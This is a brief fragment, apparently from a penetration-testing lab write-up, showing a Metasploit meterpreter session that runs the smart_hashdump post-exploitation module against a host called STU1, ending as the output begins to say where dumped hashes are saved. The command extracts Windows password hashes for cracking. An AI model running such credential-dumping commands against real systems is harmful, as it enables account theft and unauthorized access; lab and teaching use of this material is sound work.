 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to: